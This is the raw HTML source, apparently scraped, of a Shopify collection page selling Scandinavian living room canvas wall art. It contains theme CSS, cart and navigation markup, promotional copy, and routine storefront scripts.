                  #CartDrawer-Checkout .button__label::before {
                    background-image: url('//tailoredcanvases.com/cdn/shop/files/svgviewer-output_1.svg?v=1738230971');
                    background-size: contain; 
                    background-repeat: no-repeat; 
                    display: block;
                    content: ""; 
                  }
                
                

                
                .cart__checkout-button {
                  display: inline-flex;
                  justify-content: center;
                  align-items: center;
                  border: 0;
                  padding: 0 3rem;
                  font: inherit;
                  text-decoration: none;
                  color: rgb(var(--color-button-text));
                  border-radius: 50px;
                  
                    background: #214240;
                  
                }

                .cart__checkout-button .button__label {
                  position: relative;
                }
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button--prefix-icon"
                  
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Checkout
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div>

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17409316520025__breadcrumbs_EDEzi9" class="shopify-section"><style>
  .breadcrumbs__list {
    padding: 0;
    list-style: none;
    display: flex;
    align-items: baseline;
    gap: 3px;
    margin-bottom: 0;
  }

  .breadcrumbs__item,
  .breadcrumbs__link {
    color: inherit;
    font-weight: 600;
    font-size: 10px;
    text-transform: capitalize;
  }

  .breadcrumbs__item:not(:last-child):after {
    content: '|';
    padding-left: 3px;
  }

  .breadcrumbs__link.underlined {
    text-decoration: underline;
  }

  @media screen and (max-width: 767px) {
    .breadcrumbs__list > :last-child,
    .breadcrumbs__list > :nth-last-child(2):after {
      display: none;
    }
  }

  @font-face {
    font-family: 'SofiaProBold';
    src: url('https://cdn.shopify.com/s/files/1/0279/2987/0425/files/sofia-pro-semibold.otf?v=1739175443') format('truetype');
    font-weight: 600;
    font-style: normal;
}

.breadcrumbs__link span {
  font-family: 'SofiaProBold';
  font-weight: 600;
}
</style>


  

  <nav class="breadcrumbs page-width" role="navigation" aria-label="Breadcrumb">
    <ul class="breadcrumbs__list">
      <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
        <a itemprop="item" class="breadcrumbs__link underlined" title="canvas wall art" href="/">
          <span itemprop="name" itemscope itemtype="https://schema.org/name">Home</span>
        </a>
        <meta itemprop="position" content="1">
      </li>

      
          
            
            
              
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
                
                  <a
                    itemprop="item"
                    class="breadcrumbs__link"
                    href="/collections/rooms-signs-wall-art"
                    title="Rooms"
                    aria-current="page"
                    ><span itemprop="name" itemscope itemtype="https://schema.org/name">Rooms</span></a
                  >
                
                <meta itemprop="position" content="">
                
              </li>
            
              
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
                
                  <a
                    itemprop="item"
                    class="breadcrumbs__link"
                    href="/collections/living-room-signs-wall-art"
                    title="Living Room"
                    aria-current="page"
                    ><span itemprop="name" itemscope itemtype="https://schema.org/name">Living Room</span></a
                  >
                
                <meta itemprop="position" content="1">
                
              </li>
            
          
          
          
          

              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
                <a itemprop="item" class="breadcrumbs__link" href="/collections/scandinavian-living-room-signs-wall-art" aria-current="page"
                  ><span itemprop="name" itemscope itemtype="https://schema.org/name">scandinavian living room</span></a
                >
                <meta itemprop="position" content="2">
                
              </li>
            

    </ul>
  </nav>



</div><div id="shopify-section-template--17409316520025__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <!-- <span class="visually-hidden">Collection: </span> -->Scandinavian Living Room Wall Art - Signs, Canvas Prints &amp; Wall Decor</h1>
        <div data-id="1" class="collection-hero__description rte">
          <span class="description-text"><p data-mce-fragment="1"><span style="font-weight: 400;">Our Scandinavian wall art brings Nordic-style decor to your home. Browse our wide array of Scandinavian wall decor, from minimalist designs to something with pops of color. We’re sure you’ll find something that fits your style.</span></p> <p</span>  
          <button data-id="1" data-type="open" class="collection-description__toggle">... more</button>
        </div>
        <div style="display: none" data-id="1" class="collection-hero__description collection-hero__description-full rte">
          <span class="description-text"><p data-mce-fragment="1"><span style="font-weight: 400;">Our Scandinavian wall art brings Nordic-style decor to your home. Browse our wide array of Scandinavian wall decor, from minimalist designs to something with pops of color. We’re sure you’ll find something that fits your style.</span></p>
<p data-mce-fragment="1"> </p>
<div><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0279/2987/0425/files/web_banner_2_3_2560x-_v2_1024x1024.jpg?v=1654509741" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0279/2987/0425/files/web_banner_2_3_2560x-_v2_1024x1024.jpg?v=1654509741" data-mce-fragment="1"></div>
<br>
<div id="shopify-section-1591705146263" class="shopify-section">
<h3 class="section-title"><span>Tailored Canvases Best Sellers</span></h3>
<h3 class="section-sub-title">Decorate Your Home with A Tailored Artwork</h3>
<center>
<div class="four-collection-wrap first-collection-wrap">
<a href="/collections/mothers-day" class="four-collection-item"> <img src="//cdn.shopify.com/s/files/1/0279/2987/0425/files/mothers_day_5_510x.jpg?v=1648717779" alt="" width="275" height="367"> </a> <a href="/collections/farmhouse" class="four-collection-item"> <img src="//cdn.shopify.com/s/files/1/0279/2987/0425/files/Farmhouse_1_510x.jpg?v=1616748688" alt="" width="276" height="367"> </a> <a href="/collections/grill" class="four-collection-item"> <img src="//cdn.shopify.com/s/files/1/0279/2987/0425/files/Bar_Grill_1_339d09c4-6d01-4c85-9fe6-642353d9f97f_510x.jpg?v=1616748689" alt="" width="275" height="367"> </a> <a href="/collections/gym" class="four-collection-item"> <img src="//cdn.shopify.com/s/files/1/0279/2987/0425/files/Gym_1_510x.jpg?v=1616748688" alt="" width="275" height="366"> </a>
</div>
</center>
<h6></span>  
          <button data-id="1" data-type="close" class="collection-description__toggle">... less</button>
        </div></div></div>
</div>
<style>
  
 

  .collection-description__toggle {
    display: inline-block;
    background: none;
    border: none;
    cursor: pointer;
    font-size: 1.6rem;
    margin: 0 auto;
    font-family: SofiaPro;
  }

  @media screen and (min-width: 750px) {
    .collection-description__toggle {
      font-size: 1.8rem;
    }
  }

  
  
</style>


<script>
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".collection-hero__description").forEach(descriptionEl => {
    const dataId = descriptionEl.getAttribute("data-id");
    const fullDescription = document.querySelector(`.collection-hero__description-full[data-id='${dataId}']`);

    // Ensure full description appears directly after the short one
    if (fullDescription && descriptionEl.nextElementSibling !== fullDescription) {
      descriptionEl.parentNode.insertBefore(fullDescription, descriptionEl.nextElementSibling);
    }
  });

  const toggleButtons = document.querySelectorAll(".collection-description__toggle");

  toggleButtons.forEach(button => {
    const dataId = button.getAttribute("data-id");
    const shortDescription = document.querySelector(`.collection-hero__description[data-id='${dataId}']`);
    const fullDescription = document.querySelector(`.collection-hero__description-full[data-id='${dataId}']`);
    const parent = button.parentElement;

    // Remove <h1>-<h6> while keeping content
    if (parent && /^H[1-6]$/.test(parent.tagName)) {
      const div = document.createElement("div");
      
      // Copy attributes and classes
      Array.from(parent.attributes).forEach(attr => {
        div.setAttribute(attr.name, attr.value);
      });

      div.classList.add(...parent.classList);

      // Move all children into new div (except button, which is placed properly below)
      while (parent.firstChild) {
        const child = parent.firstChild;
        if (child !== button) {
          div.appendChild(child);
        } else {
          // Move button inside the correct container
          if (button.dataset.type === "open" && shortDescription) {
            // shortDescription.appendChild(button);
          } else if (button.dataset.type === "close" && fullDescription) {
            fullDescription.appendChild(button);
          }
        }
      }

      parent.replaceWith(div);
    } else {
      // If the button is already in a non-heading, just move it inside the right container
      if (button.dataset.type === "open" && shortDescription) {
        // shortDescription.appendChild(button);
      } else if (button.dataset.type === "close" && fullDescription) {
        fullDescription.appendChild(button);
      }
    }

    // Toggle event listener
    button.addEventListener("click", function () {
      if (shortDescription && fullDescription) {
        const isShortVisible = shortDescription.style.display !== "none";
        
        shortDescription.style.display = isShortVisible ? "none" : "block";
        fullDescription.style.display = isShortVisible ? "block" : "none";
      }
    });
  });
});

</script>

<style> #shopify-section-template--17409316520025__main-collection-banner .collection-hero {opacity: 0; height: 0; width: 0; overflow: hidden; position: absolute; z-index: -1; pointer-events: none;} </style></div><section id="shopify-section-template--17409316520025__rich_text_E8xBGF" class="shopify-section section"><style data-shopify>.section-template--17409316520025__rich_text_E8xBGF-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17409316520025__rich_text_E8xBGF-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }
  
    .section-template--17409316520025__rich_text_E8xBGF-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--17409316520025__rich_text_E8xBGF.color-custom {
    --color-background: 36, 65, 88;
    --gradient-background: #244158;
    
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-custom color-scheme-template--17409316520025__rich_text_E8xBGF gradient rich-text--full-width content-container--full-width section-template--17409316520025__rich_text_E8xBGF-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div class="rich-text__text rte" >
                <p><strong>HOLIDAY PREP STARTS SOON | SAVE 30% – NO CODE NEEDED</strong></p>
              </div><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                🚨 30% OFF CLEARANCE – ENDS SOON!
              </h2>
            <div class="rich-text__text rte" >
                <p>TODAY ONLY</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--17409316520025__main-collection-product-grid" class="shopify-section section"><link href="//tailoredcanvases.com/cdn/shop/t/194/assets/template-collection.css?v=62514219839560710681751514527" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17409316520025__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17409316520025__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .load-more {
    color: white;
    border-radius: 50px;
    background: rgb(33, 66, 64);
    padding: 15px 20px;
    width: fit-content;
    margin: 0 auto;
  }

  .load-more.no-products {
    background: transparent;
    border: 1px solid #666868;
    color: #666868;
    padding: 1px 15px;
    opacity: 0.5;
  }

  @media screen and (max-width: 700px) {
    .load-more:not(.no-products) {
      padding: 10px 15px;
    }
  }</style><div class="section-template--17409316520025__main-collection-product-grid-padding animate-section animate--hidden"><div class="product-count light page-width c-product-count" role="status">
      <div style="text-align: left" class="c-product-count-control product-count__text text-body">
        <span id="ProductsCountDesktop">
          
            0 products
          
        </span>
      </div>

      <div class="c-product-count__container">
        <div class="c-product-count__text text-body">
          <span id="c-ProductsCountDesktop">
            
              0 products
            
          </span>
        </div>
        <div class="c-product-count__grid-controls">
          <span class="c-grid-controls__label">Choose grid view</span>
          <div class="c-grid-controls__icons">
            <button class="c-grid-icon c-grid-icon--1col" data-columns="1" aria-label="1 column grid view">
              <svg xmlns="http://www.w3.org/2000/svg" width="14" height="23" viewBox="0 0 14 23" fill="white">
                <rect x="0.75" y="1.72656" width="12.2234" height="19.5426" rx="1.07979" stroke="#666666" stroke-width="1.5"/>
              </svg>
            </button>
            <button class="c-grid-icon c-grid-icon--2col active" data-columns="2" aria-label="2 column grid view">
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
                <path d="M1.95752 1.72656H11.271V21.2695H1.95752C1.36121 21.2695 0.877508 20.7857 0.877441 20.1895V2.80664C0.877441 2.21029 1.36117 1.72656 1.95752 1.72656Z" fill="white" stroke="#666666" stroke-width="1.5"/>
                <path d="M20.1699 1.72656C20.7663 1.72656 21.25 2.21029 21.25 2.80664V20.1895C21.2499 20.7857 20.7662 21.2695 20.1699 21.2695H10.8564V1.72656H20.1699Z" fill="white" stroke="#666666" stroke-width="1.5"/>
              </svg>
            </button>
          </div>
        </div>
      </div>
    </div>
<div class="">
    <link href="//tailoredcanvases.com/cdn/shop/t/194/assets/component-facets.css?v=85339117615856704561751514527" rel="stylesheet" type="text/css" media="all" />
    <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/facets.js?v=5979223589038938931751514527" defer="defer"></script>
    <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/c-card-slider.js?v=139297686001890504651763644565" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection collection--empty page-width" id="product-grid" data-id="template--17409316520025__main-collection-product-grid">
            <div class="loading-overlay gradient"></div>
            <div class="title-wrapper center">
              <h2 class="title title--primary">
                No products found<br>
                Use fewer filters or <a class="underlined-link link" href="/collections/scandinavian-living-room-signs-wall-art">remove all</a>
              </h2>
            </div>
          </div></div>

    

      <div class="page-width">
        <div style="margin-top: 60px;" data-id="2" class="collection-hero__description rte">
          <span class="description-text"></h6> <h2><span style="font-weight: 400;">Recreate a Nordic-style Interior With Scandinavian Living Room Wall Art</span></h2> <p><span style="font-weight: 400;">Decorating your home with Scandinavian wall art is a great way to add a touch of style and personality to your space. At Tailored Canvases,</span>
          <button data-id="2" data-type="open" class="collection-description__toggle">... more</button>
        </div>
        <div
          style="display: none; margin-top: 60px;"
          data-id="2"
          class="collection-hero__description collection-hero__description-full rte"
        >
          <span class="description-text"></h6>
<h2><span style="font-weight: 400;">Recreate a Nordic-style Interior With Scandinavian Living Room Wall Art</span></h2>
<p><span style="font-weight: 400;">Decorating your home with Scandinavian wall art is a great way to add a touch of style and personality to your space. At Tailored Canvases, we offer a wide range of Scandinavian canvas prints that are perfect for any room in your home. Whether you're looking for Scandinavian wall decor for your living room, bedroom, or kitchen, we have a print that will fit your style. Our Scandinavian canvas prints are made with high-quality materials and come in a variety of sizes, so you can find the perfect piece for your space. They’re also easy to install, so you can enjoy your new decor in no time.</span></p>
<h2><span style="font-weight: 400;">Adorn Your Home With Personalized Scandinavian Living Room Signs, Canvas Prints and Wall Decor</span></h2>
<p><span style="font-weight: 400;">Minimalism is a cool and timeless trend, which is perfect for homeowners who like to keep their home decor simple. So, if you're looking for a unique way to update your living room’s aesthetic, shop our collection of Scandinavian canvas prints today.</span></p>
<p><span style="font-weight: 400;">You may also want to explore our other living room wall art selections, including <a title="Modern Living Room Wall Canvas Art Signs Collection by Tailored Canvases" href="https://tailoredcanvases.com/collections/modern-living-room-signs-wall-art">Modern</a>, <a title="Contemporary Living Room Wall Canvas Art Signs Collection by Tailored Canvases" href="https://tailoredcanvases.com/collections/contemporary-living-room-signs-wall-art">Contemporary</a>, and <a title="Farmhouse Living Room Wall Canvas Art Signs Collection by Tailored Canvases" href="https://tailoredcanvases.com/collections/farmhouse-living-room-signs-wall-art">Farmhouse</a> wall decor.</span></p>
</div></span>
          <button data-id="2" data-type="close" class="collection-description__toggle">... less</button>
        </div>
      </div></div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', () => {
    const cGridIcons = document.querySelectorAll('.c-grid-icon');
    const cProductGridContainer = document.querySelector('#product-grid');
    if (cGridIcons) {
      cGridIcons.forEach((icon) => {
        icon.addEventListener('click', () => {
          const columns = icon.getAttribute('data-columns');
          cGridIcons.forEach((i) => i.classList.remove('active'));
          icon.classList.add('active');

          if (columns === '1') {
            cProductGridContainer.classList.remove('c-collection-grid');
          } else if (columns === '2') {
            cProductGridContainer.classList.add('c-collection-grid');
          }
        });
      });
    }

    const loadMoreButton = document.querySelector('.load-more');
    const productGrid = document.querySelector('#product-grid');

    if (!loadMoreButton || !productGrid) return;

    let currentPage = new URLSearchParams(window.location.search).get('page') || 1;
    let nextPageUrl = `${window.location.pathname}?page=${parseInt(currentPage) + 1}`;

    const observer = new IntersectionObserver(
      async (entries) => {
        if (entries[0].isIntersecting) {
          await loadNextPage();
        }
      },
      { rootMargin: '100px' }
    );

    observer.observe(loadMoreButton);

    async function loadNextPage() {
      if (!nextPageUrl) return;

      try {
        loadMoreButton.textContent = 'Loading...';
        const response = await fetch(nextPageUrl);
        const text = await response.text();
        const parser = new DOMParser();
        const doc = parser.parseFromString(text, 'text/html');

        // Get new product items
        const newItems = doc.querySelectorAll('#product-grid .grid__item');

        if (!newItems.length) {
          loadMoreButton.textContent = 'No more products';
          loadMoreButton.classList.add('no-products');
          return;
        }
        newItems.forEach((item) => productGrid.appendChild(item));

        currentPage++;
        nextPageUrl = `${window.location.pathname}?page=${currentPage + 1}`;
        if (!doc.querySelector('.grid__item')) {
          loadMoreButton.style.display = 'none';
          observer.disconnect();
        }

        loadMoreButton.textContent = 'Loading ...';
      } catch (error) {
        console.error('Error loading more products:', error);
        loadMoreButton.textContent = 'Error. Try again.';
      }
    }

   
  });
</script>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17409314816089__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17409314816089__footer-padding {
    padding-top: 48px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17409314816089__footer-padding {
      padding-top: 64px;
      padding-bottom: 64px;
    }
  }

  .color-scheme-sections--17409314816089__footer.color-custom {
    --color-background: 248, 247, 243;
    --gradient-background: #f8f7f3;
    
    --color-foreground: 85, 85, 85;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17409314816089__footer color-custom gradient section-sections--17409314816089__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__heading">Discounts, product drops, and more—all in your inbox</div>
                  <!-- <h2 class="footer-block__heading">Discounts, product drops, and more—all in your inbox</h2> -->
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17409314816089__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17409314816089__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="caret-icon newsletter-submit__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
                                  role="presentation"
                                  focusable="false"
                                  width="5"
                                  height="8"
                                  class="icon icon-caret"
                                  viewBox="0 0 5 8"
                                >
                                  <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
                                </svg>
                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><div class="footer-block__heading">About</div>
                  <!-- <h2 class="footer-block__heading">About</h2> --><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/popular-searches"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Popular Searches
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="https://tailoredcanvases.com/apps/trackorder"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="https://tailoredcanvases.refersion.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become A Partner
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><div class="footer-block__heading">Support</div>
                  <!-- <h2 class="footer-block__heading">Support</h2> --><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog-posts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Blog
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, Tailored Canvases
        </small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://tailoredcanvases.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    


      <script type="lazyload2" data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=W72Bgn"></script>
  <script type="lazyload2" data-src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=W72Bgn"></script>
    <script>
  window.ALBSS = {
    event_key: 'a1a8b851-1e79-44a9-9eba-8fc7befbe9c4'
  };
</script>
<script src="https://res4.applovin.com/p/l/loader.iife.js" async></script>

  <style>  </style>
<div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div><div id="shopify-block-AcVdWR1d0ZzhmRUg1e__11560147490181472608" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: rivo-init --><script type="text/javascript" id="rivo-app-embed-init">
  window.Rivo = window.Rivo || {};
  window.Rivo.embedded_version_enabled = true;
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'tailoredpainting.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 27929870425
  };

  window.Rivo.common.template = 'collection';
  window.Rivo.common.full_template = 'collection';
  window.Rivo.common.cart = {};
  window.Rivo.common.translations = {};
